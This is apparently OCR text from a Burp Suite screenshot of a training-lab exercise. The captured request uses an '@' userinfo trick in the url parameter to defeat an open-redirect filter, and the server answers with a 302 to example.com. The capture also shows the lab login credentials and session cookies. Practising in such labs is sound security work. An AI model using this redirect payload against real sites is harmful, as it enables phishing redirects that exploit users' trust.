 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.6 - Temporary Project - Licensed to Zer0DayLab Crew
Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Follow redirection Target: https://labs.hacktify.in HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /HTML/open_redirect_lab/lab_6/open_redirect_6.php?
username=hacktify&password=hacktify1&url=
open_redirect_6_dashboard.php@example.com&login=Login
HTTP/2
2 Host: labs.hacktify.in
3 Cookie: _ga_BC1TF49GTQ=
GS1.1.1721539872.4.0.1721539881.0.0.0; _ga=
GA1.1.844816863.1721381360; PHPSESSID=
e409ea2413b96ef11593eca3464d4ab6
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://labs.hacktify.in/HTML/open_redirect_lab/lab_6/open_
redirect_6.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 X-Powered-By: PHP/7.4.33
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-cache, no-store, must-revalidate,
max-age=0
5 Pragma: no-cache
6 Set-Cookie: PHPSESSID=87be9682ffdabfe4ded06aebe3de971e;
path=/; secure
7 Location: https://example.com
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 4337
10 Vary: Accept-Encoding,User-Agent
11 Date: Sun, 21 Jul 2024 14:06:30 GMT
12 Server: LiteSpeed
13 X-Turbo-Charged-By: LiteSpeed
14
15
16 <html>
17 <head>
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19 <meta name="viewport" content="width=device-width,
initial-scale=1.0" />
20 <meta name="keywords" content="" />
Search 0 highlights
Inspector
Selection 13 (0xd)
Selected text
@example.com&
Decoded from: Select
@example.com&
Cancel Apply changes
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 3
Request headers 19
Response headers 12
Inspector
Notes
Disk: 512KB
Done
Event log (3) All issues (31) 0.0 KBps
0.0 KBps
Memory: 157.4MB
7:36 PM
7/21/2024